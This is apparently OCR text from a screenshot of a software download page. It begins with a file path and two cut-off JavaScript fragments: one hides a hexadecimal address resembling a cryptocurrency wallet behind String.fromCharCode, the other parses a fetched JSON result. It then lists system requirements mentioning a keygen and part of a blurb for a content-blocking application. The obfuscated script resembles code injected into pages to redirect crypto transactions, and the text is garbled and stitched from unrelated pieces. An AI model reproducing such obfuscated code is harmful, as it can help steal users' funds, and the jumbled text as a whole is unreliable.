
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
At least 64 GB
Make sure access to inappropriate content is fully
blocked with this highly adaptable application which
stops any dangers according to your given